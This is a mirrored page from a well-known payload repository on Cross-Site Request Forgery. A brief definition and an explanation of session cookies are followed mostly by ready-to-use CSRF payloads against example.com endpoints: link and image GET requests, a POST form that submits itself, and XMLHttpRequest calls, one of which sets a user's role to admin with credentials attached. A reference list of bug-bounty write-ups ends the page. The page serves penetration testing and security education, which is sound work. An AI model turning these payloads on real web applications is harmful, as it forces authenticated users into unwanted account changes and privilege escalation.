mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2025-01-26 21:25:04 +00:00
| .. | ||
| Images | ||
| README.md | ||

Cross-Site Request Forgery
Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. - OWASP
Summary
Methodology
Payloads
When you are logged in to a certain site, you typically have a session. The identifier of that session is stored in a cookie in your browser, and is sent with every request to that site. Even if some other site triggers a request, the cookie is sent along with the request and the request is handled as if the logged in user performed it.
HTML GET – Requiring User Interaction for Proof-of-Concept
<a href="http://www.example.com/api/setusername?username=CSRFd">Click Me</a>
HTML GET (No User Interaction)
<img src="http://www.example.com/api/setusername?username=CSRFd">
HTML POST – Requiring User Interaction for Proof-of-Concept
<form action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>
HTML POST (AutoSubmit – No User Interaction)
<form id="autosubmit" action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>
<script>
document.getElementById("autosubmit").submit();
</script>
JSON GET – Simple Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://www.example.com/api/currentuser");
xhr.send();
</script>
JSON POST – Simple Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com/api/setrole");
//application/json is not allowed in a simple request. text/plain is the default
xhr.setRequestHeader("Content-Type", "text/plain");
//You will probably want to also try one or both of these
//xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//xhr.setRequestHeader("Content-Type", "multipart/form-data");
xhr.send('{"role":admin}');
</script>
JSON POST – Complex Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com/api/setrole");
xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
xhr.send('{"role":admin}');
</script>
References
- Cross-Site Request Forgery Cheat Sheet - Alex Lauerman - April 3rd, 2016
- Cross-Site Request Forgery (CSRF) - OWASP
- Messenger.com CSRF that show you the steps when you check for CSRF - Jack Whitton
- Paypal bug bounty: Updating the Paypal.me profile picture without consent (CSRF attack) - Florian Courtial
- Hacking PayPal Accounts with one click (Patched) - Yasser Ali
- Add tweet to collection CSRF - vijay kumar
- Facebookmarketingdevelopers.com: Proxies, CSRF Quandry and API Fun - phwd
- How i Hacked your Beats account ? Apple Bug Bounty - @aaditya_purani
- FORM POST JSON: JSON CSRF on POST Heartbeats API - Dr.Jones
- Hacking Facebook accounts using CSRF in Oculus-Facebook integration
- Cross site request forgery (CSRF) - Sjoerd Langkemper - Jan 9, 2019
- Cross-Site Request Forgery Attack - PwnFunction